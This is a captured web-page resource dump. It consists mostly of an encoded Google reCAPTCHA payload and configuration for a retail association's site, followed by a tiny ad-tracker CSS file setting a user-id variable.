CkgxTfknCohlwASMNaMOWw6jDnTTDjMKXW2UlwolmwobCmxUDHMOeCT7Doic5wrXCr0k2asOkw73CswZjfi/CtcK2WhkGfUPCkHtWw6Nzw7QoYndtw4wFBsOsXcKvIyo2AnVlw4vCuMKJEnfDuggnUDTCj1JOY8KaKcK3w45KX3pOw6wbw4XCjxrCkcK7w6pcT3/DjsKoTmvDhyknw4JqOCFzFAZdwq/DmcO9w4TCgMKIw4bDiVnCkGIRRsOJwp1OY8KpHHnCpl1TwovCk8KrwqXDh8KTw4LDtGjDiFzDs8OYw4YvwrLCtsKoWnhRM8Klw5zDri/CijDCiUPCqMKQME8dGlJdH1FYwqcXw5VUwrzCpsKMwohsw5fDs3zChXXDnS0wCcKWFQd5KcKlPsKRwoPDksK2chhcw5jDq8K/wo9Bw4/[base64]/DvsKmMn/DoldSw4kMJnBiw5lNw73DrcKFLMKhXgUUaMKVwrYwZFd7cE7DqsOiw6U+w4/DsgbDrU86K3w6wqxVwrLDoMOUw54qwpfClzLCt8K9BsOZw7bDisOUfwjDlSvDicOCwokBNScYw4R8woByw5DCknvDkhIpPcOVcCFIwqDCjjLCnMOZBsKmFMOHJ8K8w5HCucKKw5Y6MysowpDDncKxw5nCisO5w6kvYMKWdsOcw7JzwpzDu3/Cs8Kzw5rCmA/Dpk8kOBHDmsOPw7URw4rCnnbCiMOdJMKSUcK4wrvDt8O7w6ZTwqTCkAzCq8Krw7jChkPCpcOGDcK/[base64]/CncKPCsKxPwLClw/CtMOLw4HCjMKXUS91w5FGwqlAC2B2a8OoEcKMwrLCu8O6aWvDkMOvw6gOwoE7w6ZiwoLCq8KvPMOKwpTDgW/[base64]/DmMO+UzNfwpjCtMOUBGDCkMOqI8K1G8OFwr5AwoVBb8ORwpDCsMOpPcOsMyrDg0/Dp8Ojw6gQwqdlwoopw43CtAPDt0HCiWTCsG/CmsKOZcKTwqDDt8OzwrPCisKCw7vDi1R5dsOmVCzDlRA1woXCtEF7wqZ7LXXDpB3CjGfDusKec8OfI8O8csOCehQACFM1wpRzTcKFw7XCuyQLwosDw4/ChcKdZMKHwoVcw7HDmDbCgz0BElrDj1PCsjQxw7F8w6tWTTjDnsO8w5DCvcKLw4kBw6/DtcO7w4x9wpojZ8O/[base64]/Cm27ClgrDvBPDjsOmw5c/w67DmXBjTR5Cw4jCn1XCtS0mCEMgUcO8bMKDMijDpcKFYVkvUGLCjmfCj8Kuw6IBwoDCjsKIw6opwqYxw7TDiF/Dq8KKVQfCmVPDsDQLwo/Dr8ODw7x7fMKww4jCtl8+w4nCjsKIwoYCw7DCqno1OcOMQBXDlMKBIMOTw7c4w4BvP3nDpsOYKD3CqEFXwq4obcO6wqfDojrCvMKtwp13w5zDsBgHwq4mw6jDoDTDjkPDgsKZw6DCphLDm8Kowp3DssOIwoAZw6TCtA1VDWlIwrgXWMKjYsKKMcOHwrhIZh/Cp3HDmzLDssKGEG/[base64]/w53DqcOQQD/DnMOITsOLw6HCoG58wrsMw7zDlsOrTgkBwqnDmRs3wobDjE7CoD8/YkbDvcKuw4rCkmoPw7zDh8OKMQN/w4TDkwATw6rCsXUOw5/CicKuasOCw5ITwo90b8O9MUrDgcK6YsOSaAbDomRUJT1uHHbDoVF6IXTCs8OzAQ9iw6t7wrVWGBUUQcOOwrDCpWXCp8OTWEbCv8KYIFQswrVDw6NxasKSMMOPwo0yw5jCrMOvw5dcwpVgwqtoKC7Dsi/Co8KZFRJuw7rDv2/CisKZwo1MC8Otw6fCn0cHQsOBGXfCoMO9Q8Oww6N5w4pzw4wvw7M+OMKCcilTw7RywpjCjsKeeXcMwp7CjUYHWcKnw4jCicOYw5MzT3TCncKhX8OhQxDDiyvCix3CucKGNj/DgRjCnHDDusKCw5fDiGg9N1k2Wy0DX8KZaMK3w5rCsW7DlUgIw7bCrmBaHlrDtCzDqcOywqPCsmkHX8OBwrIAw4RxwrnDgcKGw6o7XsOlPhs9wqR8w4rClMK+JHMwEHkEw41Fw74dwp7CnDXCtMKcwq9yKcK8wpXDmFfCsBTCqcK5TCnCqAc6Jm/CgcODWnJ/aATDpcKAYBdnFsO+w7ZWE8Kaw7XClg7Dlkp9w55RPF9Dw6UeWWXDrFjCuzDDjsKTw7XCugMsP0bCg1UZw6/[base64]/wpnDpW/DlALDlsKcw45Uwpd1A2luwpvCtcKSw53CoDNOw7fDmMOIwrBAYW9NwpLDqhrDugFtw7jCkCDDsTJDw6jDvgbCkUMOw5/Crx3DtsOeCMO5dsKWwqjDnBnClcO3CMO+SFdHwp/[base64]/eyLDtcO+woXCgMOPKcOnWWvCkjHCi8K8ZcK5wpjDhg5SczcZw6LCmMObdlLCgMKXwqx7DMOhw6VHw5XCmiLDlcK6fTFNOws2Q8KTSWECw4/ChijDq3fCmk3CqsKxw6DDu3ZQYAsfwrvDvFx/wp8iw6wNGMOzaAbDkcOEV8Ovwp1vQsOnw4/CgcKuYR/CmsKxwp5fwqHDucO5UjYbC8KlwpLDgcK8wrAIMldnSi1GwoHCjcKCwr7Dl8KcUsO4C8OEwqfDhsO+UFBPwq19w5VtVHNOw7vCu2DCpRVVf8O8w4NLYQoqwqXCncKAGH3DrzUEZCVwTsKrP8KVwqTDkMK2w7UfEMO/wpLDp8Oswo8fMm8uQcOsw6tsfMKtGEzCvl3DqQFNd8O/wp3CnlAXaz0MwqTDgwMgw63DoSx3NVlcM8KDByFbw7LDtFzCjMK9YcKHw5zCmW9Lwqh7c1ItTX7CnMOjw4sGwpXDjsOBIEpLd8OeVDDCk2DDncKgTWZOPEPCj8O3JTFTVjgNw6Ezw5vDkyfDoMO8HMOYQHPDrMOZGQLDp8KgHzQdw5fCm1zDrsOPw6DDmsKiwpAbwq/DlMKVVx/Dg1zDrm5dwodrwpjDhxdzw7HCh33CuidGw6rDtAIYPcOxwozCkgLDsjxEwp4Pw5nCsMKKw7RsP0RSB8KZAcKPKMO3wqF2w6vCl8Ktw7E3Dic/EsKQGCpZJ1gYwpDDkSrCmn1WYTQiw4/DhRZow7jCnVVsw7zCmgnCqMKVPcKQJEsJwojCjsKnw6TCkMOmw77DgsONwpvDhcKkwqPDhlPDuHclw6ZXwrnCl2/[base64]/[base64]/CtcODeBPDgMKFXwfCgcKEwp5CNXBpLTQjCzjCgsOKw6LDpWPCiMKNEcKfw7g6wpx2CcORwoJKwpvCp8KIEcKBw61SwqpubsKhesOIw5wqC8K0FMOhwpt/wrApWQ0kWg0ELMKRwpfDtxfCg0QSNyHDgcKxwpzDqcOXwpDDlsORJA0dwpIMLcKAVV7DmcOAwpwQw6XClsK6U8Ohw5/Dt3M5wpXDtMOkw415ewlnwrfCvMKnQyRLekbDqsKIwo7DvR5TM8KRwonCusODwrLCtcOZKB7DkjvDksO/[base64]/CmTZpccKqWiDDtsOTJcKQwqVzHsKAw6LDrC0Yw44lw71bbcKUHzfCisOfAcKVwr7DsMOGwoM0WlHClHfCrQYnwqNQwqDCocKJTXvDkcORMkXDusORacK2eQTCgDRUw5BJwpXCvT8sH8OgEAYiwrEcccKMwr/Dp2/CsBPDnw7ChMKVwpfDr8OOQ8OrLEoawo5fcFdkSMO2Y1/CpcKJIsK9w4k4PwjCjiR6ZwPDmcKqwrB9QcKTSnJRw5E6w4Q/wrZ1wqHCiEzDpMOzPjljNMOVWMONIMOEPGN/wpnDtXgnw4A4RyrCkMORwrg7B0x/[base64]/Dp1XCrw8ifhjCij7CuMK6woLDp8O2aV9Iwr7DrMKmaW/CtMOzw7Rbw45KeMKnKsOxHMKVwopobcORw55Vw5HDr2tSPDJFKcOHw6NcPMO6bj8/JXh4SsOrQsKgwqk6w7x7wr1rXsKhPsKgCsOEbW3Cnitvw6xOw7nCmMKwb05pU8KgwrIWLFjDqi7DuibDrg5TLTbDrAMafcKHA8KtbkTCnsK7wq/[base64]/[base64]/DpMK0w60KwpQQwo9vKMOccsKTwr7CssOzwq1kN8KBw64TwojCoMK1YsOzw79kw6gJcFUxD2Arw57Co8KaWcO6w71Tw5PCn8KZXsOzwonClSvDiXTDoikww5IKBMK1w7DDtcKHw7/CqznCqC57Q8OzfQIYwpPDrcKzPcOnw4V0w5lqwo7DjyfCvcOfAsOhZnNmwpNrw4MkWHcawpJ/w7PCnQYvw6JZe8O/wp7DjMO8wrNWZMOhEVRBwp0OA8ORw4jClTPDiXo/[base64]/w5x1w690IQdfSMKxPTLDigbCg8OGScK9a8Oqw5/[base64]/DsgzDl3d/wrBPw6jDn1B0GyjCpTLDmCgxNXDDtzPDlHLCnC3ChzhTRRZcIW/DvzosDEkpw7tNS8OHY1YYcVDDs1hlwpBVXcOdQ8O0QG9vacOdwobCoWNscMKYUsORacKWw4Ehw79zw47CnzwmwpN4wpHDkizCvsOAKlrCszsxw7HCssO9woFkw5pgw41PMMK/wr1uwrXDq3nDrg8bXydmw6nChsKkfcKqX8ORV8Oaw4HCqG/CpEbCgMKuXisOXXXDgU52aMOzBR9VGMKPEcKKTHYYAiULVMKdw5oIw48mw7nDs8KXIsOpwpQEw6LDgU9hw51mbMKhwoQjZjwrw5UTFMO+wrwEYcKSw7/[base64]/DuMOWwrLCmhBfw64xY8ODNsOhw7HCjcO3S8KAZcKUwr7DqsKBdsO8OcO5X8OMw5vCh8KTw6Mfwo3Du34+w6Niw6Anw6clwonDpD3DjCTDpsOZwp/Cj2cawo7Dp8KkOndBwrbDsWXClQfDrGvDrkRIwoMUw5Mrw6kJPDRqF15rIsOsKsO/[base64]/Dh0rDkcOtKsOTNcOCwrMNCUPDvsOhwpjDmsKBH8KXwoFVw43DhmPCvgJ5F3F+wq/Dr8Oaw6jCncKKwosnw5VAGMKLXHfDrsKwwqAawovClk7CpUIjw6vDvmxaXsKcwqzCqgVnw50RGMKPw4FWBA9PZwViQ8KmJ1kSQcKnwoYQF1B4w4FLwrXDj8KkaMOHw7/[base64]/wr3Cm8OAwp/DgMKpOBXCnUY/wrXCjcKZw7pMOmLCrmgKwrFgw6DDk3t8IsO5HTbCscK9w5tfXwgtcMKDw4lWw5nCo8OxwpEBwrPDvzYNw45yGMOlesOBw4hXw7jDncKSwqPDiGhZejTDp1Z4bsOMw6zDgWItNMK/LsKPwrzCjUt4KAnDpsKlBzrCrRULCsOcw7LDq8KfME/DgkXCucKGNcO+WFzCocONG8O7w4PDpz9JwqvDvcOfZcKIQsO0wqDCowlORR3CjRzCqBYqw5MEw5TCn8KWL8KnXsK2w5BiNWhrwo/CqsO6w7jCosOHwqwqLUZ3DsONdcOJwr1EajB+wqFxw7rDn8OGw6Adwp/[base64]/Dl8K7A8Knw4UOwosZwrXDnBPCp2MjTxsQa8Oxw7E8H8OZw5TCpMKUw6h+YXhOwrHDlzrCicKAbHBII0/ClxrDjl0nWHRcwqbDuk18QMKRWsKfOB3Cq8O8w5zDpkfDiMOjHW3Di8Kiwro7wqoeeDAMWC/DtMOIG8OAbEpxEMK5w4dXwonCvA7Do18hwrrCo8OWJsOrVXjCigFMw5NAwpDDs8KVXmbCgGRfKMO9wrXDuMO5YcO0wq3CjEvDqBw5esKmST9Sc8KeecK6wrsIw5U8w4DDgcKjw4zCsk4ew7rDhWp7QsOKwrQYNsO/Y2Y8HcOAwoHDpMK3w6DCkyLDg8OswrnCpQbDrlTDrwbDicKYCWPDnh/CrSLDoRtQwpN3wr5pwrzDjjYYwrzCuXRQw6/DiErCjUzCqhXDu8Kcw7IEw6jDtsKSMRzCvCvChjJsN1XDmMOywqfCuMOOOcKCw7w5wp7Dnh8Gw5jCtldTZ8Kuw6HCvsK/[base64]/QG7Ck8KEYcOtHsO1Zk1+w6F/dV1mwr/[base64]/[base64]/DrXXDoQcQw4ddwq43P3orFMKJHcOLDsOCVMOobsOUwovCkk3DvcKKw6sVXsOMbsKUwqYPAcK5YsOewp7DmR02wp8+aRvDocKWQMOLIsK+wowCw5rDtMOjeykdW8OcMcKYJcKKHFMmGsOBwrXCozfCl8K/w6lDS8OiI0YbN8ODwrzCncOAdMOQw6NCMcKcw4QuVG/DrRHDscOBwpkyWcK8w4doFxBGw7kkN8OVCMOuwrs6S8KNHjYiwoDCpcKHwpp1w7rDgsK6NnzCvm3Cr24TJcKQw4YKwqvCl3E7RmgTbXs+wqFePwd4f8OkNXkQFlnCqMOpLcOdw4XDisO0w7LDvDt+DcOZwpTDsxNkBcKJw79+MinCliRed10vw47DisOpwq/[base64]/[base64]/DusKlXsKJwqQnw5E0X8O0LMKaw6zCusKpCU1fw5bCnlcoUEgua8KPMxp5wqvCv0DCsRg8E8OTasOiTgHDihbDnsOFw7DDn8O6wr8KeG3Cjxh/wpxFVgoADMKJYHIwCEjCtzRFXlN2TmNLdGMoFxHDjDIKc8Ktw41Iw4jCpcOxAsOSw5sBw4BWYnrDlMO1wp5MAS3CuRhRwrfDl8OeE8OMwoJZIMKpwrHCpcKyw7LDlyXCvcKGw7wOXj/Dg8OISMKWL8KxQVJiEiZhGRzCtcKGw5XChhXDl8Ktwrl2YMOiwo4aDsKEVcOgGsOtIV7DjR7DrMK+OkzDhsKgAnVkXMKyJUt1S8KrQn3DjsKBwpQjw5/Ci8OowrMYwpN/wqrDnmTCkFXCpMOeY8K0LQnDlcKwTWbCpsKSJ8OAw6g0w7JqcUw2w6o4IljCgcKgw6TDuFxbwpxTbMKXGMODN8KewrEKCVVow67Dg8KWX8K9w7/CsMOpXExRUcKVw7nDtMKww4nCscKOKmvCk8O8w6DCq1fDmynDmwsADg7DhcOJwqwAAMK1w591M8OJdMKSw4cmQ23CvVnDiW/DgTnDjMOlJFTDhwATwqzDnjDCrMKKHzRbwozCn8OUw6w+wrJTC3IoKBl1c8Kbw4pow4w7w6jDlz5sw6Unw7RgwoUQwpbClcK/A8OyEHJFI8KRwrAMAMOAw6HChMKnw6FYd8OIwqhoc356XsK9bFvDtsKbwpZHw6IEw5LDqcOhIMKQTlrCusO6wq4dacO6HQkGA8KfQlAsOH8cb8OdTg/CmDbCpVpXG1bDsFhrwq4kwpUpw6jDrMKJwq/DvsO5ecKkCkfDjX3DikwCA8KSc8KfbSRNwrHDhyYFX8ONwo86woFswrMewqlSwqPCmsOYVMKfDsKgTX9EwrF+w6Rqw6PDtXh4RHnCrXdfEHQQw5c1OD0UwqhPHBvCr8KrTgwQKxE7w7zCuEFROMKlwrYDw5rDrsKqNlZow5fCimNyw7kzHn/CsndBJMOrw4dvw6PCksOMZcOAFz/DgU5lwpHCkMKra3lzw5jCkiwnw6TClRzDh8KKwppHN8Oew71db8OocTXDtTgTwqhSw4JIwo3CgDHCj8K7AHLCmDzDg1zDsBHCrngLwrJqV3rCm0LCnwk8NMKGwrTCqsKrCF7DlHBPwqfDn8O/woYBESnDssKCfMKiGsK9wrNBFj/CjcKNU0fDvcKOO1tNbsO8w4bDgDvCscKQwpfCsH/[base64]/CuMO7LMKcw6PClMO2w6kiFSgzH8O1X8OhNQZTwrcZAcOEwoXDq1UaVxvDncKIw7J8EMK6RADDssKuLxt/wq5qwpvCk2TCsQ9XFxXCk8KmJMKEwodbYQRjRjEgZ8Kyw5pbJcODasKGGDRMw5jCiMKDwoo2R3zCqDzDvMKbci8nZcOuFhnCo2jCs3hVSDEsw4PClMKnwpLDgH7DusO0wqlyIMK+w4PCi0fChsKzTsKHw4Y7H8KewrDDpQrDkgXDkMKcwrPChl/DgsOoWsOAw4PDmGwQOsKbwp9tQsOyWXVIbsKrw7gFwqNYw7/Ds0YbwoTDvlZYLVc0K8KzIgwDMnjDjgF3bzILGQwQZmXDgDPDtS/[base64]/Cjg7Ci2lcw4nCth/CuMKMXgdwWhbDjl7Cqm8XMXdAw6DCncOdw77DkcOYIMORJ2Arw50nw7FAw7LCrcK/[base64]/TE/DoMKYCh0Yw5M1FG7Cu8Oxw5VtUcKNwqnDsk0Awopgw4vCsEnDrEt9w4DDizNvHUpBX21idcOcwrcqwqw9WMO4woYxwp1aUjLCn8KAw7x4w5lgBcOpwp7DmBI/w6TDi1PCn350Kk5ow6gKHMKzMsKdw5sBwq4ZJ8Kkw6rCmmPChW7CqsO3w5nDoMO0cQPCkCvCqD1XwpwFw4VbOwsiwqjDmMKDIGlLfMOjw6wrNXx6wp1wBCvClwhSVsO/wqI2wqdxJcO4MsKRSwISwozCnAVRPQggf8OZw6cGQsKOw7XCtkMFw7jCkcOtw7ERw5NHwr/Ch8K+wrPCvMOsOlXDh8K1wqVEwqNZwopjwoUleMKpeMOQw5VTw6k6IUfCrmXCq8KHZsOPcR0kwrMTfMKjeQ/CuBwcSMOBAcKOTsKTT8OSw53DksOrw7DCksK4DMOUccOsw6vCiEIwwpjDrjXDkcKZZmfCuwUkGMOwXMOGwqPCgQkpZ8KyCcOrwoJVbMOS\x22],null,[\x22conf\x22,null,\x226LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nationalretail.org.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222m48JhppsBPHufphTvk01ftPbqPnPZ8wS5fKsi6W64E\\u003d\x22,0,0,null,1,1769822710852,0,0,[225,180,227,153,16],null,[181,116,75,238,141],\x22RC-pr9prvhied9jgA\x22,null,null,null,null,null,\x220dAFcWeA5u46-2jDIMlgpLo2QN7zwuw-KVFyK81AyslqhmROG1ezZ_GIf7tU_qXH6O5D-5K9Bhwqj4JjT6eZ1h8BBMG01pa_B7yA\x22,1769905510880]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-510a9889-ab0c-55c9-6a66-cac85d0aca0f';
}